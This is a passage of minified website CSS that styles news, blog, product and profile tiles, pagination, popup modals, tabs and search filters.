Bold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .c-card-tile .hashtag{color:#fff}.c-card-tile .hashtag{margin-top:8px;margin-bottom:24px;text-transform:uppercase;color:#8b4900}.c-card-tile .hashtag a{color:#8b4900}.c-card-tile .summary{margin-top:24px;margin-bottom:0}.c-card-tile .summary.has-cta{margin-bottom:64px}.c-card-tile h4+p+.summary{font-size:.875rem;line-height:1.7142857143}.dark-bg .c-card-tile h4+p+.summary{color:#fff}.c-card-tile h5{position:absolute;bottom:40px;margin-top:0;margin-bottom:0;transition:color .2s ease-in-out;text-transform:uppercase;color:#009bd8}.c-card-tile h5 a:hover,.c-card-tile h5 a:focus{text-decoration:none;color:#009bd8}.c-news-strip-tile{display:block;border-bottom:1px solid #d4d6d7;padding-top:24px;padding-bottom:40px}.c-news-strip-tile .tile-container{width:100%;display:flex;flex-wrap:wrap}.c-news-strip-tile .tile-heading{width:100%}.c-news-strip-tile .tile-heading .date,.c-news-strip-tile .tile-heading .date a{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .c-news-strip-tile .tile-heading .date,.dark-bg .c-news-strip-tile .tile-heading .date a{color:#fff}.c-news-strip-tile .tile-heading .date,.c-news-strip-tile .tile-heading .date a{margin-bottom:24px}.c-news-strip-tile .tile-heading .date strong a{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .c-news-strip-tile .tile-heading .date strong a{color:#fff}.c-news-strip-tile .tile-heading h3 a{margin-bottom:0;transition:color .2s ease-in-out;font-size:1.5rem;line-height:1.3333333333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .c-news-strip-tile .tile-heading h3 a{color:#fff}.c-news-strip-tile .tile-heading h3 a:hover,.c-news-strip-tile .tile-heading h3 a:focus{text-decoration:none;color:#009bd8}.c-news-strip-tile .tile-heading .hashtag a{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .c-news-strip-tile .tile-heading .hashtag a{color:#fff}.c-news-strip-tile .tile-heading .hashtag a{margin-top:8px;margin-bottom:0;text-transform:uppercase;color:#8b4900}.c-news-strip-tile .tile-content{width:100%}.c-news-strip-tile .tile-content .summary{margin-top:24px;margin-bottom:0}@media(min-width: 768px){.c-news-strip-tile{padding-top:40px;padding-bottom:64px}.c-news-strip-tile .tile-container{flex-wrap:nowrap}.c-news-strip-tile .tile-heading{width:50%;padding-right:12.5%}.c-news-strip-tile .tile-content{width:50%}.c-news-strip-tile .tile-content .summary{margin-top:40px}}.c-news-list-tile .tile-image .aspect-image{position:relative;height:0;width:100%;overflow:hidden;background:#9b9b9b;padding-bottom:100%;overflow:hidden;display:block}.c-news-list-tile .tile-image .aspect-image:hover img,.c-news-list-tile .tile-image .aspect-image:focus img{min-width:105%;min-height:105%;max-width:105%}.c-news-list-tile .tile-image img{position:absolute;top:50%;left:50%;min-width:100%;min-height:100%;display:block;transform:translate(-50%, -50%);transition:all .3s ease}.c-news-list-tile .tile-heading{padding-top:28px}.c-news-list-tile .tile-heading .date,.c-news-list-tile .tile-heading .date a{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .c-news-list-tile .tile-heading .date,.dark-bg .c-news-list-tile .tile-heading .date a{color:#fff}.c-news-list-tile .tile-heading .date,.c-news-list-tile .tile-heading .date a{margin-bottom:24px}.c-news-list-tile .tile-heading .date strong,.c-news-list-tile .tile-heading .date strong a{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .c-news-list-tile .tile-heading .date strong,.dark-bg .c-news-list-tile .tile-heading .date strong a{color:#fff}.c-news-list-tile .tile-heading h3 a{font-size:1.5rem;line-height:1.3333333333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .c-news-list-tile .tile-heading h3 a{color:#fff}.c-news-list-tile .tile-heading h3 a{margin-bottom:0;transition:color .2s ease-in-out}.c-news-list-tile .tile-heading h3 a:hover,.c-news-list-tile .tile-heading h3 a:focus{text-decoration:none;color:#009bd8}.c-news-list-tile .tile-heading .hashtag a{font-size:.6875rem;line-height:1.2727272727;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .c-news-list-tile .tile-heading .hashtag a{color:#fff}.c-news-list-tile .tile-heading .hashtag a{margin-top:8px;margin-bottom:0;text-transform:uppercase;color:#8b4900}.c-news-list-tile .tile-heading .summary{font-size:.875rem;line-height:1.7142857143}.dark-bg .c-news-list-tile .tile-heading .summary{color:#fff}.c-news-list-tile .tile-heading .summary{margin-top:24px;margin-bottom:0}@media(min-width: 768px){.c-news-list-tile .tile-container{display:flex}.c-news-list-tile .tile-image{width:240px;height:240px;margin-right:46px;flex-shrink:0}.c-news-list-tile .tile-heading{padding-top:0;width:auto}}@media(min-width: 1440px){.c-news-list-tile .tile-image{width:240px;height:240px;margin-right:60px}}.c-blog-tile:hover,.c-blog-tile:focus{text-decoration:none}.c-blog-tile:hover .tile-heading h4,.c-blog-tile:hover .tile-heading h5,.c-blog-tile:focus .tile-heading h4,.c-blog-tile:focus .tile-heading h5{color:#009bd8}.c-blog-tile.c-tile.featured{max-width:100% !important;flex-basis:100% !important}.c-blog-tile .tile-image .aspect-image{position:relative;height:0;width:100%;overflow:hidden;background:#9b9b9b;padding-bottom:75%;overflow:hidden}.c-blog-tile .tile-image img{position:absolute;top:50%;left:50%;min-width:100%;min-height:100%;display:block;transform:translate(-50%, -50%)}.c-blog-tile .tile-heading{padding-top:32px}.c-blog-tile .tile-heading .date{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .c-blog-tile .tile-heading .date{color:#fff}.c-blog-tile .tile-heading .date{margin-bottom:16px}.c-blog-tile .tile-heading .date strong{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .c-blog-tile .tile-heading .date strong{color:#fff}.c-blog-tile .tile-heading h4{margin-bottom:0;transition:color .2s ease-in-out}.c-blog-tile .tile-heading .hashtag{font-size:.6875rem;line-height:1.2727272727;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .c-blog-tile .tile-heading .hashtag{color:#fff}.c-blog-tile .tile-heading .hashtag{margin-top:8px;margin-bottom:40px;text-transform:uppercase;color:#8b4900}.c-blog-tile .tile-heading .summary{margin-top:0;margin-bottom:16px}.c-blog-tile .tile-heading h5{margin:0 0 32px;transition:color .2s ease-in-out;text-transform:uppercase}@media(min-width: 768px){.c-blog-tile.c-tile.featured{max-width:100%;flex-basis:100%}.c-blog-tile.c-tile.featured .tile-container{display:flex;flex:0 1 auto;flex-wrap:wrap;width:calc(100% + 16px)}.c-blog-tile.c-tile.featured .tile-container.grid-reverse{flex-direction:row-reverse}.c-blog-tile.c-tile.featured .tile-container.grid-center{justify-content:center}}@media(min-width: 768px)and (min-width: 768px){.c-blog-tile.c-tile.featured .tile-container{width:calc(100% + 16px)}}@media(min-width: 768px)and (min-width: 1024px){.c-blog-tile.c-tile.featured .tile-container{width:calc(100% + 24px)}}@media(min-width: 768px)and (min-width: 1440px){.c-blog-tile.c-tile.featured .tile-container{width:calc(100% + 32px)}}@media(min-width: 768px){.c-blog-tile.c-tile.featured .tile-image{flex-direction:column;flex-basis:calc(100%/8*8 - 16px);max-width:calc(100%/8*8 - 16px);margin-right:15.99px}.c-blog-tile.c-tile.featured .tile-heading{flex-direction:column;flex-basis:calc(100%/8*8 - 16px);max-width:calc(100%/8*8 - 16px);margin-right:15.99px}.c-blog-tile.c-tile.featured h5{color:#009bd8}}@media(min-width: 1024px){.c-blog-tile.c-tile.featured .tile-image{flex-direction:column;flex-basis:calc(100%/12*8 - 24px);max-width:calc(100%/12*8 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.c-blog-tile.c-tile.featured .tile-image{flex-direction:column;flex-basis:calc(100%/12*8 - 32px);max-width:calc(100%/12*8 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.c-blog-tile.c-tile.featured .tile-heading{flex-direction:column;flex-basis:calc(100%/12*4 - 24px);max-width:calc(100%/12*4 - 24px);margin-right:23.99px;display:flex;justify-content:center;padding:0 0 0 24px}}@media(min-width: 1024px)and (min-width: 1440px){.c-blog-tile.c-tile.featured .tile-heading{flex-direction:column;flex-basis:calc(100%/12*4 - 32px);max-width:calc(100%/12*4 - 32px);margin-right:31.99px}}.c-bg-tile{position:relative;display:block}.c-bg-tile .image-holder{position:relative;height:0;width:100%;overflow:hidden;background:#9b9b9b;padding-bottom:100%;background-size:cover;background-position:center center;width:100%}.c-bg-tile.blend-fix .mask-color,.c-bg-tile.blend-fix .mask-screen,.c-bg-tile.blend-fix .mask-multiply{opacity:.4}.c-bg-tile .mask-color,.c-bg-tile .mask-screen,.c-bg-tile .mask-multiply{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;background-color:#455560}.c-bg-tile .mask-color{mix-blend-mode:color}.c-bg-tile .mask-screen{mix-blend-mode:screen}.c-bg-tile .mask-multiply{mix-blend-mode:multiply;background-color:#009bd8;transition:background-color .2s ease-in-out}.c-bg-tile:hover .mask-multiply{background-color:#455560}.c-bg-tile h2{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);z-index:3}.c-tile-holder .c-tile{margin-bottom:56px;display:block}.c-tile-holder .c-tile:last-child{margin-bottom:0}.c-product-tile{position:relative;display:block;border-radius:4px;overflow:hidden;min-height:128px;padding:32px 24px}.c-product-tile:hover{text-decoration:none}.c-product-tile .image-holder{position:absolute;top:0;left:0;z-index:-2;background-size:cover;background-position:center center;width:100%;height:100%;transition:transform .3s ease-in-out}.c-product-tile.blend-fix .mask-color,.c-product-tile.blend-fix .mask-screen,.c-product-tile.blend-fix .mask-multiply{opacity:.8}.c-product-tile .mask-color,.c-product-tile .mask-screen,.c-product-tile .mask-multiply{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background-color:#222;opacity:.8}.c-product-tile .mask-color{mix-blend-mode:color}.c-product-tile .mask-screen{mix-blend-mode:screen}.c-product-tile .mask-multiply{mix-blend-mode:multiply;background-color:#222;transition:background-color .2s ease-in-out}.c-product-tile:hover .image-holder{transform:scale(1.1)}.c-product-tile h4{font-size:1.125rem;line-height:1.3333333333;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .c-product-tile h4{color:#fff}.c-product-tile h4{font-family:"Montserrat Medium","Helvetica Neue",Helvetica,Arial,sans-serif;color:#ddd}.c-product-tile h4:hover{text-decoration:underline;color:#009bd8}.c-mini-card-tile{display:flex;flex-direction:column;gap:8px;width:100%;background-color:#fff;padding:16px;box-shadow:0 4px 6px 0 rgba(0,0,0,.1)}.c-mini-card-tile:hover{box-shadow:0 6px 8px 0 rgba(0,0,0,.2)}.c-mini-card-tile:hover .c-mini-card-tile-title{color:#009bd8}.c-mini-card-tile .c-mini-card-tile-title{font-size:1rem;line-height:1.375;font-family:"Montserrat Medium","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .c-mini-card-tile .c-mini-card-tile-title{color:#fff}.c-mini-card-tile .c-mini-card-tile-title{color:#313c44}.c-simple-blurb-tile{padding:8px}.c-simple-blurb-tile .c-simple-blurb-tile-content{text-align:center}.c-simple-blurb-tile .c-simple-blurb-tile-content .c-simple-blurb-tile-content-title{font-size:1.25rem;line-height:1.6;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;margin-bottom:8px}.c-simple-blurb-tile .c-simple-blurb-tile-content .c-simple-blurb-tile-content-paragraph{font-size:1rem;line-height:1.375;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;color:#222;margin:0;text-align:center}.c-simple-card-tile{background-color:#fff;border:1px solid #eff5fc;border-radius:2px;padding:24px;display:block}.c-simple-card-tile .c-simple-card-tile-title{font-size:1.25rem;line-height:1.6;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;margin-bottom:8px}.c-simple-card-tile .c-simple-card-tile-summary{font-size:1rem;line-height:1.375;font-family:"Montserrat Regular","Helvetica Neue",Helvetica,Arial,sans-serif;color:#455560;margin:0}.c-profile-tile{position:relative;display:block}.c-profile-tile .image-holder{position:relative;height:0;width:100%;overflow:hidden;background:#9b9b9b;padding-bottom:100%;background-size:cover;background-position:center center;width:100%}.c-profile-tile.blend-fix .mask-color,.c-profile-tile.blend-fix .mask-screen,.c-profile-tile.blend-fix .mask-multiply{opacity:.4}.c-profile-tile .mask-color,.c-profile-tile .mask-screen,.c-profile-tile .mask-multiply{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;background-color:#455560}.c-profile-tile .mask-color{mix-blend-mode:color}.c-profile-tile .mask-screen{mix-blend-mode:screen}.c-profile-tile .mask-multiply{mix-blend-mode:multiply;background-color:#009bd8;transition:background-color .2s ease-in-out}.c-profile-tile:hover .mask-multiply{background-color:#455560}.c-profile-tile .tile-content{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;display:flex;flex-direction:column;padding:24px}.c-profile-tile .tile-content .tile-content-title{font-size:1.5rem;line-height:1.3333333333;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .c-profile-tile .tile-content .tile-content-title{color:#fff}.c-profile-tile .tile-content .tile-content-title{color:#fff;margin-bottom:16px;display:-webkit-box;line-clamp:2;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.c-profile-tile .tile-content .tile-content-paragraph{font-size:.875rem;line-height:1.7142857143}.dark-bg .c-profile-tile .tile-content .tile-content-paragraph{color:#fff}.c-profile-tile .tile-content .tile-content-paragraph{color:#fff;display:-webkit-box;line-clamp:3;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.c-profile-tile .tile-content .btn{margin-top:auto;width:-moz-fit-content;width:fit-content;min-width:140px}@media(min-width: 1440px){.c-profile-tile .tile-content{padding:32px}}#outdated{display:block;position:fixed;top:0;left:0;width:100%;text-align:center;text-transform:uppercase;z-index:1500;background-color:#f85359;color:#fff;padding:32px 0}#outdated h2{color:#fff;margin:32px 0 24px}#outdated .btn{background-color:#fff;color:#f85359}#outdated .btn:hover{background-color:#fff;color:#f85359}#outdated #last{position:absolute;top:16px;right:16px;width:48px;height:48px;cursor:pointer;margin-bottom:0;display:flex;justify-content:center;align-items:center}#outdated #last .svg-icon{width:100%;height:100%}#outdated #last[dir=rtl]{right:auto !important;left:16px !important}@media(min-width: 1024px){#outdated h2{margin:0 0 24px}#outdated #last{top:32px}}nav[class*=c-pagination-]{height:48px}nav[class*=c-pagination-] .hide{display:none !important}nav[class*=c-pagination-] ul{list-style:none;padding:0;margin:0}nav[class*=c-pagination-] ul li{padding:0;margin-bottom:0}nav[class*=c-pagination-] ul li::before{display:none;content:""}nav[class*=c-pagination-] ul{display:flex;justify-content:center;height:100%}nav[class*=c-pagination-] ul li{display:block;min-width:48px;min-height:48px;overflow:hidden;padding:4px}nav[class*=c-pagination-] ul li .svg-icon{width:16px;height:16px;color:#009bd8}nav[class*=c-pagination-] ul li.disabled .svg-icon{color:#222;cursor:default}nav[class*=c-pagination-] ul li.disabled>a,nav[class*=c-pagination-] ul li.disabled>button,nav[class*=c-pagination-] ul li.disabled>span{cursor:default}nav[class*=c-pagination-] ul li.disabled>a:hover,nav[class*=c-pagination-] ul li.disabled>button:hover,nav[class*=c-pagination-] ul li.disabled>span:hover{color:#222;background-color:rgba(0,0,0,0)}nav[class*=c-pagination-] ul li>a,nav[class*=c-pagination-] ul li>button,nav[class*=c-pagination-] ul li>span{font-size:1rem;line-height:1.375;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg nav[class*=c-pagination-] ul li>a,.dark-bg nav[class*=c-pagination-] ul li>button,.dark-bg nav[class*=c-pagination-] ul li>span{color:#fff}nav[class*=c-pagination-] ul li>a,nav[class*=c-pagination-] ul li>button,nav[class*=c-pagination-] ul li>span{width:100%;height:100%;display:flex;align-items:center;justify-content:center;color:#222;text-decoration:none;border-radius:50%;line-height:100%}nav[class*=c-pagination-] ul li>a:hover,nav[class*=c-pagination-] ul li>button:hover,nav[class*=c-pagination-] ul li>span:hover{color:#009bd8;background-color:#eff5fc}nav[class*=c-pagination-] ul li.selected>a,nav[class*=c-pagination-] ul li.selected>button{cursor:default;color:#009bd8;background-color:#eff5fc}nav[class*=c-pagination-] .page:not(.mobile-view):not(.selected){display:none}nav[class*=c-pagination-] .page.mobile{display:none}@media(min-width: 768px){nav[class*=c-pagination-]{flex-grow:0}nav[class*=c-pagination-].page-left{justify-content:flex-start}nav[class*=c-pagination-].page-right{justify-content:flex-end}nav[class*=c-pagination-] .page,nav[class*=c-pagination-] .break{display:block !important}nav[class*=c-pagination-] .page.mobile{display:none}}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none !important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container::before{content:"";display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container::before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none !important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-0.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:rgba(0,0,0,0);border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:rgba(0,0,0,0)}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow::after,.mfp-arrow::before{content:"";display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset rgba(0,0,0,0)}.mfp-arrow::after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow::before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left::after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left::before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right::after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right::before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure::after{content:"";position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width: 800px)and (orientation: landscape),screen and (max-height: 300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure::after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width: 900px){.mfp-arrow{transform:scale(0.75)}.mfp-arrow-left{transform-origin:0}.mfp-arrow-right{transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-fade-modal.mfp-bg{opacity:0;transition:opacity .3s ease-in-out}.mfp-fade-modal.mfp-bg.mfp-ready{opacity:.75}.mfp-fade-modal.mfp-bg.mfp-removing{opacity:0}.mfp-fade-modal.mfp-wrap{-webkit-overflow-scrolling:touch}.mfp-fade-modal.mfp-wrap .mfp-content{opacity:0;transition:opacity .3s ease-in-out}.mfp-fade-modal.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade-modal.mfp-wrap.mfp-removing .mfp-content{opacity:0}.mfp-fade-modal.mfp-wrap .mfp-content{margin:32px auto}.mfp-fade-modal.mfp-wrap .mfp-content .c-modal{max-width:680px}.mfp-fade-modal.mfp-wrap .mfp-content .c-modal .modal-wrapper{width:100%;position:relative;display:flex;flex-wrap:wrap}.mfp-fade-modal.mfp-wrap .mfp-content .c-modal .modal-header{height:56px;background:#222;padding:0 24px;display:flex;align-items:center;justify-content:space-between;width:100%}.mfp-fade-modal.mfp-wrap .mfp-content .c-modal .modal-header h4{color:#fff;margin:0;order:1}.mfp-fade-modal.mfp-wrap .mfp-content .c-modal .modal-header-notext{height:56px;padding:0;display:flex;align-items:center;justify-content:flex-end;width:100%}.mfp-fade-modal.mfp-wrap .mfp-content .c-modal .modal-content{background:#fff;padding:32px 24px;width:100%}.mfp-fade-modal.mfp-wrap .mfp-content .c-modal .mfp-close{order:2;color:#fff;opacity:.75;position:relative;padding:0;min-width:24px;width:24px;height:24px;display:flex;overflow:hidden;cursor:pointer}.mfp-fade-modal.mfp-wrap .mfp-content .c-modal .mfp-close::after{content:"";display:block;position:absolute;left:0;top:0;width:100%;height:100%}.mfp-fade-modal.mfp-wrap .mfp-content .c-modal .mfp-close:hover,.mfp-fade-modal.mfp-wrap .mfp-content .c-modal .mfp-close:focus{opacity:1}.modal-type-2 .mfp-bg.mfp-fade-modal.mfp-ready{opacity:1;background:#313c44}.modal-type-2 .mfp-container{padding:0 !important}.modal-type-2 .mfp-fade-modal.mfp-wrap .mfp-content,.modal-type-2 .mfp-fade-modal.mfp-wrap .mfp-content .c-modal .modal-wrapper{position:static}.modal-type-2 .mfp-fade-modal.mfp-wrap .mfp-content .c-modal{max-width:742px}.modal-type-2 .mfp-fade-modal.mfp-wrap .mfp-content .c-modal .modal-content{padding:0;border-radius:8px;overflow:hidden}.modal-type-2 .mfp-fade-modal.mfp-wrap .mfp-content .c-modal .c-video-embed{width:calc(100% + 4px);margin:-2px}.modal-type-2 .mfp-fade-modal.mfp-wrap .mfp-content .c-modal iframe{border:none}.modal-type-2 .mfp-fade-modal.mfp-wrap .mfp-content .c-modal .mfp-close{position:absolute;top:32px;right:32px;width:40px;height:40px;border-radius:100%;background-color:#f7981c;color:#4e4e56;display:flex;align-items:center;justify-content:center;opacity:1}@media(min-width: 768px){.modal-type-2 .mfp-fade-modal.mfp-wrap .mfp-content .c-modal{padding:0}}.mfp-fade-modal.mfp-wrap .mfp-content .c-modal.modal-async{max-width:768px}.mfp-fade-modal.mfp-wrap .mfp-content .c-modal.modal-async .modal-header.modal-async-header{padding:0;background-color:#fff;flex-direction:row-reverse}.mfp-fade-modal.mfp-wrap .mfp-content .c-modal.modal-async .modal-header.modal-async-header .mfp-close{color:#222}.c-modal.modal-async{background-color:#fff}.c-modal.modal-async .modal-form-async-content .grid-wrapper{text-align:center}.c-modal.modal-async .modal-form-async-content .modal-title,.c-modal.modal-async .modal-form-async-content .modal-blurb{text-align:center}.c-modal.modal-async .modal-form-async-content .modal-title{margin:0}.c-modal.modal-async .modal-form-async-content .modal-blurb{font-size:14px;margin:24px 0 32px}.c-modal.modal-async .modal-form-async-content .modal-download-resource{text-align:center;margin-bottom:48px}.c-modal.modal-async .modal-form-async-content .textbox-wrapper{margin-bottom:32px}.c-modal.modal-async .modal-form-async-content .modal-disclaimer{font-size:12px;margin-bottom:32px}.c-modal.modal-async .modal-form-async-content button.btn.full-width{width:100%}@media(min-width: 1440px){.c-modal.container{padding:0 40px}}.c-tabs{overflow-x:auto;display:inline}.c-tabs .tabs-heading ul{display:inline-flex;justify-content:start;margin:0;padding:0}.c-tabs .tabs-heading li{opacity:.2;border-bottom:solid 4px rgba(0,0,0,0);margin:0;text-align:center;min-width:auto;padding:4px 16px;cursor:pointer;flex-shrink:0}.c-tabs .tabs-heading li.active{opacity:1;border-bottom-color:#009bd8}.c-tabs .tabs-heading li::before{display:none}.c-tabs .tabs-content .tab-item{display:none}.c-tabs .tabs-content .tab-item.active{display:block}@media(min-width: 768px){.c-tabs .tabs-heading{margin-bottom:16px}.c-tabs .tabs-heading ul{justify-content:center}.c-tabs .tabs-heading li{margin:0 8px}.c-tabs .tabs-heading h3{font-size:1.5rem;line-height:1.3333333333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .c-tabs .tabs-heading h3{color:#fff}}.c-text-block h2,.c-text-block h3,.c-text-block h4,.c-text-block h5{margin-bottom:40px}.c-text-block h6{margin:0 0 8px}.c-text-block blockquote{margin:24px}.c-text-block>*:last-child{margin-bottom:0}.c-text-block .c-publish-by{margin-bottom:48px}.c-text-block .c-social-share{margin-bottom:48px}@media(min-width: 768px){.c-text-block blockquote{margin:56px}}.filters-section{padding:0 0 16px;background-color:#fff}.grey-filter-bg .filters-section{background-color:#ebeced;padding:32px 0 16px}.filters-section .filters-container{margin-right:auto;margin-left:auto;width:100%;max-width:688px;padding:0 24px}@media(min-width: 768px){.filters-section .filters-container{padding:0 40px;max-width:688px}}@media(min-width: 1024px){.filters-section .filters-container{padding:0 38px;max-width:948px}}@media(min-width: 1440px){.filters-section .filters-container{padding:0 0;max-width:1170px}}.filters .filter-item{margin-bottom:16px}.keyword-filter{position:relative;flex-grow:1;width:100%;max-width:none !important}.keyword-filter .svg-icon,.keyword-filter .ais-SearchBox-submitIcon,.keyword-filter .ais-SearchBox-reset{position:absolute;top:20px;right:16px;color:#455560;width:16px;height:16px;background-color:#fff}.keyword-filter input[type=text]{max-width:100%;margin-bottom:0;padding-left:16px}.multi-checkbox-filter{position:relative;width:100%;height:auto;background-color:#fff;z-index:1}.multi-checkbox-filter .multi-checkbox-filter-title-text{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0;color:#455560;font-weight:400}.dark-bg .multi-checkbox-filter .multi-checkbox-filter-title-text{color:#fff}.multi-checkbox-filter .multi-checkbox-filter-title-text{height:100%;line-height:30px;margin:0;color:#9b9b9b}.multi-checkbox-filter .multi-checkbox-filter-panel{list-style:none;padding:0;margin:0}.multi-checkbox-filter .multi-checkbox-filter-panel 